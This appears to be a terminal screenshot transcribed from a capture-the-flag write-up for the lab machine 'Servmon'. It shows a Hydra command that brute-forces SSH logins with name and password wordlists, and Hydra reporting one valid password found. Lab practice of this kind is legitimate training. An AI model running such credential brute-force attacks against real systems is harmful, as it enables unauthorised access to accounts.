 si@kali:~/Desktop/Servmon$ hydra -L names.txt -P passwords.txt 10.10.10.184 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret s
ervice organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-04-12 12:16:1
6
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recom
mended to reduce the tasks: use -t 4
[DATA] max 14 tasks per 1 server, overall 14 tasks, 14 login tries (l:2/p:7), ~1
try per task
[DATA] attacking ssh://10.10.10.184:22/
[22][ssh] host: 10.10.10.184   login:   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-04-12 12:16:1
9
si@kali:~/Desktop/Servmon$